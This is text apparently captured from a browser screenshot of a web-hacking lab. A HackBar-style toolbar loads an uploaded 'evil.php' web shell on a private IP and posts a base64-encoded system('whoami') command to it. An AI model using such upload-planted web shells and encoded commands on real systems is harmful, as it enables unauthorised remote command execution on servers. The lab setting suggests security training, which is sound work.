 最常访问 火狐官方站点 1.html 新手上路 常用网址 JD 京东商城 学 汇编语言零基础教程 -...
NETCRAFT Services [No information available]
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS EN
Load URL http://192.168.163.139/onewd/uploadimg/evil.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data cmd=c3lzdGVtKCd3aG9hbWknKQ==